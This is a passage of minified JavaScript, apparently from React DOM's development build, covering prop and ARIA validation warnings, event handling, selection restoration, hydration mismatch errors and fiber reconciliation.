kr(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function x0(e){return Sh.get(e)||e}function Ys(e,t){if(Sl.call(Ri,t)&&Ri[t])return!0;if(a.test(t)){if(e="aria-"+t.slice(4).toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return console.error("Invalid ARIA attribute `%s`. ARIA attributes follow the pattern aria-* and must be lowercase.",t),Ri[t]=!0;if(t!==e)return console.error("Invalid ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0}if(l.test(t)){if(e=t.toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return Ri[t]=!0,!1;t!==e&&(console.error("Unknown ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0)}return!0}function im(e,t){var n=[],i;for(i in t)Ys(e,i)||n.push(i);t=n.map(function(o){return"`"+o+"`"}).join(", "),n.length===1?console.error("Invalid aria prop %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e):1<n.length&&console.error("Invalid aria props %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e)}function cm(e,t,n,i){if(Sl.call(c,t)&&c[t])return!0;var o=t.toLowerCase();if(o==="onfocusin"||o==="onfocusout")return console.error("React uses onFocus and onBlur instead of onFocusIn and onFocusOut. All React events are normalized to bubble, so onFocusIn and onFocusOut are not needed/supported by React."),c[t]=!0;if(typeof n=="function"&&(e==="form"&&t==="action"||e==="input"&&t==="formAction"||e==="button"&&t==="formAction"))return!0;if(i!=null){if(e=i.possibleRegistrationNames,i.registrationNameDependencies.hasOwnProperty(t))return!0;if(i=e.hasOwnProperty(o)?e[o]:null,i!=null)return console.error("Invalid event handler property `%s`. Did you mean `%s`?",t,i),c[t]=!0;if(f.test(t))return console.error("Unknown event handler property `%s`. It will be ignored.",t),c[t]=!0}else if(f.test(t))return s.test(t)&&console.error("Invalid event handler property `%s`. React events use the camelCase naming convention, for example `onClick`.",t),c[t]=!0;if(m.test(t)||v.test(t))return!0;if(o==="innerhtml")return console.error("Directly setting property `innerHTML` is not permitted. For more information, lookup documentation on `dangerouslySetInnerHTML`."),c[t]=!0;if(o==="aria")return console.error("The `aria` attribute is reserved for future use in React. Pass individual `aria-` attributes instead."),c[t]=!0;if(o==="is"&&n!==null&&n!==void 0&&typeof n!="string")return console.error("Received a `%s` for a string attribute `is`. If this is expected, cast the value to a string.",typeof n),c[t]=!0;if(typeof n=="number"&&isNaN(n))return console.error("Received NaN for the `%s` attribute. If this is expected, cast the value to a string.",t),c[t]=!0;if(is.hasOwnProperty(o)){if(o=is[o],o!==t)return console.error("Invalid DOM property `%s`. Did you mean `%s`?",t,o),c[t]=!0}else if(t!==o)return console.error("React does not recognize the `%s` prop on a DOM element. If you intentionally want it to appear in the DOM as a custom attribute, spell it as lowercase `%s` instead. If you accidentally passed it from a parent component, remove it from the DOM element.",t,o),c[t]=!0;switch(t){case"dangerouslySetInnerHTML":case"children":case"style":case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":return!0;case"innerText":case"textContent":return!0}switch(typeof n){case"boolean":switch(t){case"autoFocus":case"checked":case"multiple":case"muted":case"selected":case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"capture":case"download":case"inert":return!0;default:return o=t.toLowerCase().slice(0,5),o==="data-"||o==="aria-"?!0:(n?console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.',n,t,t,n,t):console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.',n,t,t,n,t,t,t),c[t]=!0)}case"function":case"symbol":return c[t]=!0,!1;case"string":if(n==="false"||n==="true"){switch(t){case"checked":case"selected":case"multiple":case"muted":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"inert":break;default:return!0}console.error("Received the string `%s` for the boolean attribute `%s`. %s Did you mean %s={%s}?",n,t,n==="false"?"The browser will interpret it as a truthy value.":'Although this works, it will not work as expected if you pass the string "false".',t,n),c[t]=!0}}return!0}function Oo(e,t,n){var i=[],o;for(o in t)cm(e,o,t[o],n)||i.push(o);t=i.map(function(r){return"`"+r+"`"}).join(", "),i.length===1?console.error("Invalid value for prop %s on <%s> tag. Either remove it from the element, or pass a string or number value to keep it in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e):1<i.length&&console.error("Invalid values for props %s on <%s> tag. Either remove them from the element, or pass a string or number value to keep them in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e)}function Fa(e){return R.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}function Gs(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function Ls(e){var t=Ja(e);if(t&&(e=t.stateNode)){var n=e[Rn]||null;e:switch(e=t.stateNode,t.type){case"input":if(rt(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(Ie(t,"name"),n=n.querySelectorAll('input[name="'+be(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var i=n[t];if(i!==e&&i.form===e.form){var o=i[Rn]||null;if(!o)throw Error("ReactDOMInput: Mixing React and non-React radio inputs with the same `name` is not supported.");rt(i,o.value,o.defaultValue,o.defaultValue,o.checked,o.defaultChecked,o.type,o.name)}}for(t=0;t<n.length;t++)i=n[t],i.form===e.form&&Re(i)}break e;case"textarea":Hi(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&_t(e,!!n.multiple,t,!1)}}}function om(e,t,n){if(L)return e(t,n);L=!0;try{var i=e(t);return i}finally{if(L=!1,(K!==null||ne!==null)&&(lc(),K&&(t=K,e=ne,ne=K=null,Ls(t),e)))for(t=0;t<e.length;t++)Ls(e[t])}}function Yu(e,t){var n=e.stateNode;if(n===null)return null;var i=n[Rn]||null;if(i===null)return null;n=i[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(i=!i.disabled)||(e=e.type,i=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!i;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error("Expected `"+t+"` listener to be a function, instead got a value of `"+typeof n+"` type.");return n}function Zs(){if(H)return H;var e,t=Pt,n=t.length,i,o="value"in Ve?Ve.value:Ve.textContent,r=o.length;for(e=0;e<n&&t[e]===o[e];e++);var d=n-e;for(i=1;i<=d&&t[n-i]===o[r-i];i++);return H=o.slice(e,1<i?1-i:void 0)}function Bi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Aa(){return!0}function qs(){return!1}function Xl(e){function t(n,i,o,r,d){this._reactName=n,this._targetInst=o,this.type=i,this.nativeEvent=r,this.target=d,this.currentTarget=null;for(var h in e)e.hasOwnProperty(h)&&(n=e[h],this[h]=n?n(r):r[h]);return this.isDefaultPrevented=(r.defaultPrevented!=null?r.defaultPrevented:r.returnValue===!1)?Aa:qs,this.isPropagationStopped=qs,this}return Je(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Aa)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Aa)},persist:function(){},isPersistent:Aa}),t}function U0(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=NE[e])?!!t[e]:!1}function Do(){return U0}function Jr(e,t){switch(e){case"keyup":return XE.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==Zb;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function rm(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}function jn(e,t){switch(e){case"compositionend":return rm(t);case"keypress":return t.which!==Vb?null:(Xb=!0,Qb);case"textInput":return e=t.data,e===Qb&&Xb?null:e;default:return null}}function Rc(e,t){if(Th)return e==="compositionend"||!Pg&&Jr(e,t)?(e=Zs(),H=Pt=Ve=null,Th=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qb&&t.locale!=="ko"?null:t.data;default:return null}}function Kr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!JE[e.type]:t==="textarea"}function Wr(e){if(!Su)return!1;e="on"+e;var t=e in document;return t||(t=document.createElement("div"),t.setAttribute(e,"return;"),t=typeof t[e]=="function"),t}function w0(e,t,n,i){K?ne?ne.push(i):ne=[i]:K=i,t=wf(t,"onChange"),0<t.length&&(n=new _("onChange","change",null,n,i),e.push({event:n,listeners:t}))}function fm(e){Qd(e,0)}function Co(e){var t=Hu(e);if(Re(t))return e}function xo(e,t){if(e==="change")return t}function $r(){Gy&&(Gy.detachEvent("onpropertychange",sm),Ly=Gy=null)}function sm(e){if(e.propertyName==="value"&&Co(Ly)){var t=[];w0(t,Ly,e,Gs(e)),om(fm,t)}}function xg(e,t,n){e==="focusin"?($r(),Gy=t,Ly=n,Gy.attachEvent("onpropertychange",sm)):e==="focusout"&&$r()}function Ug(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Co(Ly)}function wg(e,t){if(e==="click")return Co(t)}function dm(e,t){if(e==="input"||e==="change")return Co(t)}function Ng(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}function Ir(e,t){if(la(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(i=0;i<n.length;i++){var o=n[i];if(!Sl.call(t,o)||!la(e[o],t[o]))return!1}return!0}function N0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function H0(e,t){var n=N0(e);e=0;for(var i;n;){if(n.nodeType===3){if(i=e+n.textContent.length,e<=t&&i>=t)return{node:n,offset:t-e};e=i}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=N0(n)}}function j0(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?j0(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function hm(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=je(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=je(e.document)}return t}function mm(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Hg(e,t){var n=hm(t);t=e.focusedElem;var i=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&j0(t.ownerDocument.documentElement,t)){if(i!==null&&mm(t)){if(e=i.start,n=i.end,n===void 0&&(n=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(n,t.value.length);else if(n=(e=t.ownerDocument||document)&&e.defaultView||window,n.getSelection){n=n.getSelection();var o=t.textContent.length,r=Math.min(i.start,o);i=i.end===void 0?r:Math.min(i.end,o),!n.extend&&r>i&&(o=i,i=r,r=o),o=H0(t,r);var d=H0(t,i);o&&d&&(n.rangeCount!==1||n.anchorNode!==o.node||n.anchorOffset!==o.offset||n.focusNode!==d.node||n.focusOffset!==d.offset)&&(e=e.createRange(),e.setStart(o.node,o.offset),n.removeAllRanges(),r>i?(n.addRange(e),n.extend(d.node,d.offset)):(e.setEnd(d.node,d.offset),n.addRange(e)))}}for(e=[],n=t;n=n.parentNode;)n.nodeType===1&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)n=e[t],n.element.scrollLeft=n.left,n.element.scrollTop=n.top}}function _0(e,t,n){var i=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;tv||Eh==null||Eh!==je(i)||(i=Eh,"selectionStart"in i&&mm(i)?i={start:i.selectionStart,end:i.selectionEnd}:(i=(i.ownerDocument&&i.ownerDocument.defaultView||window).getSelection(),i={anchorNode:i.anchorNode,anchorOffset:i.anchorOffset,focusNode:i.focusNode,focusOffset:i.focusOffset}),Zy&&Ir(Zy,i)||(Zy=i,i=wf(ev,"onSelect"),0<i.length&&(t=new _("onSelect","select",null,t,n),e.push({event:t,listeners:i}),t.target=Eh)))}function Mc(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}function Gu(e){if(lv[e])return lv[e];if(!Rh[e])return e;var t=Rh[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Jb)return lv[e]=t[n];return e}function za(e,t){Fb.set(e,t),wn(t,[e])}function Vs(){for(var e=Mh,t=nv=Mh=0;t<e;){var n=Tu[t];Tu[t++]=null;var i=Tu[t];Tu[t++]=null;var o=Tu[t];Tu[t++]=null;var r=Tu[t];if(Tu[t++]=null,i!==null&&o!==null){var d=i.pending;d===null?o.next=o:(o.next=d.next,d.next=o),i.pending=o}r!==0&&B0(n,o,r)}}function Qs(e,t,n,i){Tu[Mh++]=e,Tu[Mh++]=t,Tu[Mh++]=n,Tu[Mh++]=i,nv|=i,e.lanes|=i,e=e.alternate,e!==null&&(e.lanes|=i)}function Xs(e,t,n,i){return Qs(e,t,n,i),ks(e)}function cn(e,t){return Qs(e,null,null,t),ks(e)}function B0(e,t,n){e.lanes|=n;var i=e.alternate;i!==null&&(i.lanes|=n);for(var o=!1,r=e.return;r!==null;)r.childLanes|=n,i=r.alternate,i!==null&&(i.childLanes|=n),r.tag===22&&(e=r.stateNode,e===null||e._visibility&_p||(o=!0)),e=r,r=r.return;o&&t!==null&&e.tag===3&&(r=e.stateNode,o=31-En(n),r=r.hiddenUpdates,e=r[o],e===null?r[o]=[t]:e.push(t),t.lane=n|536870912)}function ks(e){if(f0>f3)throw Ts=f0=0,s0=wv=null,Error("Maximum update depth exceeded. This can happen when a component repeatedly calls setState inside componentWillUpdate or componentDidUpdate. React limits the number of nested updates to prevent infinite loops.");Ts>s3&&(Ts=0,s0=null,console.error("Maximum update depth exceeded. This can happen when a component calls setState inside useEffect, but useEffect either doesn't have a dependency array, or one of the dependencies changes on every render.")),e.alternate===null&&(e.flags&4098)!==0&&ml(e);for(var t=e,n=t.return;n!==null;)t.alternate===null&&(t.flags&4098)!==0&&ml(e),t=n,n=t.return;return t.tag===3?t.stateNode:null}function Ac(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e:t.current}function ym(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e!=null&&typeof e.render=="function"&&(t=Ac(e.render),e.render!==t)?(t={$$typeof:pr,render:t},e.displayName!==void 0&&(t.displayName=e.displayName),t):e:t.current}function Y0(e,t){if(Eu===null)return!1;var n=e.elementType;t=t.type;var i=!1,o=typeof t=="object"&&t!==null?t.$$typeof:null;switch(e.tag){case 1:typeof t=="function"&&(i=!0);break;case 0:(typeof t=="function"||o===Yl)&&(i=!0);break;case 11:(o===pr||o===Yl)&&(i=!0);break;case 14:case 15:(o===io||o===Yl)&&(i=!0);break;default:return!1}return!!(i&&(e=Eu(n),e!==void 0&&e===Eu(t)))}function G0(e){Eu!==null&&typeof WeakSet=="function"&&(Ah===null&&(Ah=new WeakSet),Ah.add(e))}function pm(e,t,n){var i=e.alternate,o=e.child,r=e.sibling,d=e.tag,h=e.type,g=null;switch(d){case 0:case 15:case 1:g=h;break;case 11:g=h.render}if(Eu===null)throw Error("Expected resolveFamily to be set during hot reload.");var S=!1;h=!1,g!==null&&(g=Eu(g),g!==void 0&&(n.has(g)?h=!0:t.has(g)&&(d===1?h=!0:S=!0))),Ah!==null&&(Ah.has(e)||i!==null&&Ah.has(i))&&(h=!0),h&&(e._debugNeedsRemount=!0),(h||S)&&(i=cn(e,2),i!==null&&qt(i,e,2)),o===null||h||pm(o,t,n),r!==null&&pm(r,t,n)}function Lu(){var e=os;return os=0,e}function Uo(e){var t=os;return os=e,t}function Zu(e){var t=os;return os+=e,t}function gm(e){ba=zh(),0>e.actualStartTime&&(e.actualStartTime=ba)}function Js(e){if(0<=ba){var t=zh()-ba;e.actualDuration+=t,e.selfBaseDuration=t,ba=-1}}function vm(e){if(0<=ba){var t=zh()-ba;e.actualDuration+=t,ba=-1}}function Oa(){if(0<=ba){var e=zh()-ba;ba=-1,os+=e}}function Da(){ba=zh()}function Fr(e){for(var t=e.child;t;)e.actualDuration+=t.actualDuration,t=t.sibling}function Nl(e,t){if(typeof e=="object"&&e!==null){var n=uv.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Wt(t)},uv.set(e,t),t)}return{value:e,source:t,stack:Wt(t)}}function zc(e,t){Yi(),Oh[Dh++]=qp,Oh[Dh++]=Zp,Zp=e,qp=t}function L0(e,t,n){Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fs=e;var i=fo;e=so;var o=32-En(i)-1;i&=~(1<<o),n+=1;var r=32-En(t)+o;if(30<r){var d=o-o%5;r=(i&(1<<d)-1).toString(32),i>>=d,o-=d,fo=1<<32-En(t)+o|n<<o|i,so=r+e}else fo=1<<r|n<<o|i,so=e}function bm(e){Yi(),e.return!==null&&(zc(e,1),L0(e,1,0))}function Ks(e){for(;e===Zp;)Zp=Oh[--Dh],Oh[Dh]=null,qp=Oh[--Dh],Oh[Dh]=null;for(;e===fs;)fs=Ru[--Mu],Ru[Mu]=null,so=Ru[--Mu],Ru[Mu]=null,fo=Ru[--Mu],Ru[Mu]=null}function Yi(){Mt||console.error("Expected to be hydrating. This is a bug in React. Please file an issue.")}function Ca(e,t){if(e.return===null){if(Au===null)Au={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t};else{if(Au.fiber!==e)throw Error("Saw multiple hydration diff roots in a pass. This is a bug in React.");Au.distanceFromLeaf>t&&(Au.distanceFromLeaf=t)}return Au}var n=Ca(e.return,t+1).children;return 0<n.length&&n[n.length-1].fiber===e?(n=n[n.length-1],n.distanceFromLeaf>t&&(n.distanceFromLeaf=t),n):(t={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t},n.push(t),t)}function Oc(e,t){ho||(e=Ca(e,0),e.serverProps=null,t!==null&&(t=Hf(t),e.serverTail.push(t)))}function Dc(e){var t="",n=Au;throw n!==null&&(Au=null,t=Hn(n)),xc(Nl(Error(`Hydration failed because the server rendered HTML didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

https://react.dev/link/hydration-mismatch`+t),e)),iv}function Pr(e){var t=e.stateNode,n=e.type,i=e.memoizedProps;switch(t[hn]=e,t[Rn]=i,kd(n,i),n){case"dialog":We("cancel",t),We("close",t);break;case"iframe":case"object":case"embed":We("load",t);break;case"video":case"audio":for(n=0;n<d0.length;n++)We(d0[n],t);break;case"source":We("error",t);break;case"img":case"image":case"link":We("error",t),We("load",t);break;case"details":We("toggle",t);break;case"input":Wa("input",i),We("invalid",t),ht(t,i),Dt(t,i.value,i.defaultValue,i.checked,i.defaultChecked,i.type,i.name,!0),ce(t);break;case"option":Nn(t,i);break;case"select":Wa("select",i),We("invalid",t),Kn(t,i);break;case"textarea":Wa("textarea",i),We("invalid",t),em(t,i),bc(t,i.value,i.defaultValue,i.children),ce(t)}n=i.children,typeof n!="string"&&typeof n!="number"&&typeof n!="bigint"||t.textContent===""+n||i.suppressHydrationWarning===!0||di(t.textContent,n)?(i.popover!=null&&(We("beforetoggle",t),We("toggle",t)),i.onScroll!=null&&We("scroll",t),i.onScrollEnd!=null&&We("scrollend",t),i.onClick!=null&&(t.onclick=Nf),t=!0):t=!1,t||Dc(e)}function Sm(e){for(na=e.return;na;)switch(na.tag){case 3:case 27:yc=!0;return;case 5:case 13:yc=!1;return;default:na=na.return}}function wo(e){if(e!==na)return!1;if(!Mt)return Sm(e),Mt=!0,!1;var t=!1,n;if((n=e.tag!==3&&e.tag!==27)&&((n=e.tag===5)&&(n=e.type,n=!(n!=="form"&&n!=="button")||at(e.type,e.memoizedProps)),n=!n),n&&(t=!0),t&&An){for(t=An;t;){n=Ca(e,0);var i=Hf(t);n.serverTail.push(i),t=i.type==="Suspense"?pi(t):qn(t.nextSibling)}Dc(e)}if(Sm(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");An=pi(e)}else An=na?qn(e.stateNode.nextSibling):null;return!0}function Cc(){An=na=null,ho=Mt=!1}function xc(e){zi===null?zi=[e]:zi.push(e)}function Tm(){var e=Au;e!==null&&(Au=null,e=Hn(e),console.error(`A tree hydrated but some attributes of the server rendered HTML didn't match the client properties. This won't be patched up. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

%s%s`,"https://react.dev/link/hydration-mismatch",e))}function Em(){return{didWarnAboutUncachedPromise:!1,thenables:[]}}function Rm(e){return e=e.status,e==="fulfilled"||e==="rejected"}function Ws(){}function Z0(e,t,n){q.actQueue!==null&&(q.didUsePromise=!0);var i=e.thenables;switch(n=i[n],n===void 0?i.push(t):n!==t&&(e.didWarnAboutUncachedPromise||(e.didWarnAboutUncachedPromise=!0,console.error("A component was suspended by an uncached promise. Creating promises inside a Client Component or hook is not yet supported, except via a Suspense-compatible library or framework.")),t.then(Ws,Ws),t=n),t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e;default:if(typeof t.status=="string")t.then(Ws,Ws);else{if(e=Jt,e!==null&&100<e.shellSuspendCounter)throw Error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.");e=t,e.status="pending",e.then(function(o){if(t.status==="pending"){var r=t;r.status="fulfilled",r.value=o}},function(o){if(t.status==="pending"){var r=t;r.status="rejected",r.reason=o}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e}throw Wy=t,Qp=!0,Vp}}function q0(){if(Wy===null)throw Error("Expected a suspended thenable. This is a bug in React. Please file an issue.");var e=Wy;return Wy=null,Qp=!1,e}function V0(e){if(e===Vp)throw Error("Hooks are not supported inside an async component. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.")}function kl(e){var t=ut;return e!=null&&(ut=t===null?e:t.concat(e)),t}function on(e,t,n){for(var i=Object.keys(e.props),o=0;o<i.length;o++){var r=i[o];if(r!=="children"&&r!=="key"){t===null&&(t=Po(e,n.mode,0),t._debugInfo=ut,t.return=n),de(t,function(d){console.error("Invalid prop `%s` supplied to `React.Fragment`. React.Fragment can only have `key` and `children` props.",d)},r);break}}}function Gi(e){var t=$y;return $y+=1,Ch===null&&(Ch=Em()),Z0(Ch,e,t)}function No(e,t){t=t.props.ref,e.ref=t!==void 0?t:null}function ef(e,t){throw t.$$typeof===qg?Error(`A React Element from an older version of React was rendered. This is not supported. It can happen if:
- Multiple copies of the "react" package is used.
- A library pre-bundled an old copy of "react" or "react/jsx-runtime".
- A compiler tries to "inline" JSX instead of using the runtime.`):(e=Object.prototype.toString.call(t),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead."))}function tf(e,t){var n=ue(e)||"Component";g1[n]||(g1[n]=!0,t=t.displayName||t.name||"Component",e.tag===3?console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  root.render(%s)`,t,t,t):console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  <%s>{%s}</%s>`,t,t,n,t,n))}function lf(e,t){var n=ue(e)||"Component";v1[n]||(v1[n]=!0,t=String(t),e.tag===3?console.error(`Symbols are not valid as a React child.
  root.render(%s)`,t):console.error(`Symbols are not valid as a React child.
  <%s>%s</%s>`,n,t,n))}function $s(e){function t(O,z){if(e){var U=O.deletions;U===null?(O.deletions=[z],O.flags|=16):U.push(z)}}function n(O,z){if(!e)return null;for(;z!==null;)t(O,z),z=z.sibling;return null}function i(O){for(var z=new Map;O!==null;)O.key!==null?z.set(O.key,O):z.set(O.index,O),O=O.sibling;return z}function o(O,z){return O=su(O,z),O.index=0,O.sibling=null,O}function r(O,z,U){return O.index=U,e?(U=O.alternate,U!==null?(U=U.index,U<z?(O.flags|=33554434,z):U):(O.flags|=33554434,z)):(O.flags|=1048576,z)}function d(O){return e&&O.alternate===null&&(O.flags|=33554434),O}function h(O,z,U,J){return z===null||z.tag!==6?(z=zf(U,O.mode,J),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function g(O,z,U,J){var pe=U.type;return pe===mr?(z=Y(O,z,U.props.children,J,U.key),on(U,z,O),z):z!==null&&(z.elementType===pe||Y0(z,U)||typeof pe=="object"&&pe!==null&&pe.$$typeof===Yl&&Or(pe)===z.type)?(z=o(z,U.props),No(z,U),z.return=O,z._debugOwner=U._owner,z._debugInfo=ut,z):(z=Po(U,O.mode,J),No(z,U),z.return=O,z._debugInfo=ut,z)}function S(O,z,U,J){return z===null||z.tag!==4||z.stateNode.containerInfo!==U.containerInfo||z.stateNode.implementation!==U.implementation?(z=_d(U,O.mode,J),z.return=O,z._debugInfo=ut,z):(z=o(z,U.children||[]),z.return=O,z._debugInfo=ut,z)}function Y(O,z,U,J,pe){return z===null||z.tag!==7?(z=ni(U,O.mode,J,pe),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function $(O,z,U){if(typeof z=="string"&&z!==""||typeof z=="number"||typeof z=="bigint")return z=zf(""+z,O.mode,U),z.return=O,z._debugOwner=O,z._debugInfo=ut,z;if(typeof z=="object"&&z!==null){switch(z.$$typeof){case oc:return U=Po(z,O.mode,U),No(U,z),U.return=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;case vu:return z=_d(z,O.mode,U),z.return=O,z._debugInfo=ut,z;case Yl:var J=kl(z._debugInfo);return z=Or(z),O=$(O,z,U),ut=J,O}if(Ll(z)||qe(z))return U=ni(z,O.mode,U,null),U.return=O,U._debugOwner=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;if(typeof z.then=="function")return J=kl(z._debugInfo),O=$(O,Gi(z),U),ut=J,O;if(z.$$typeof===ha)return $(O,bf(O,z),U);ef(O,z)}return typeof z=="function"&&tf(O,z),typeof z=="symbol"&&lf(O,z),null}function G(O,z,U,J){var pe=z!==null?z.key:null;if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return pe!==null?null:h(O,z,""+U,J);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:return U.key===pe?(pe=kl(U._debugInfo),O=g(O,z,U,J),ut=pe,O):null;case vu:return U.key===pe?S(O,z,U,J):null;case Yl:return pe=kl(U._debugInfo),U=Or(U),O=G(O,z,U,J),ut=pe,O}if(Ll(U)||qe(U))return pe!==null?null:(pe=kl(U._debugInfo),O=Y(O,z,U,J,null),ut=pe,O);if(typeof U.then=="function")return pe=kl(U._debugInfo),O=G(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return G(O,z,bf(O,U),J);ef(O,U)}return typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),null}function ee(O,z,U,J,pe){if(typeof J=="string"&&J!==""||typeof J=="number"||typeof J=="bigint")return O=O.get(U)||null,h(z,O,""+J,pe);if(typeof J=="object"&&J!==null){switch(J.$$typeof){case oc:return 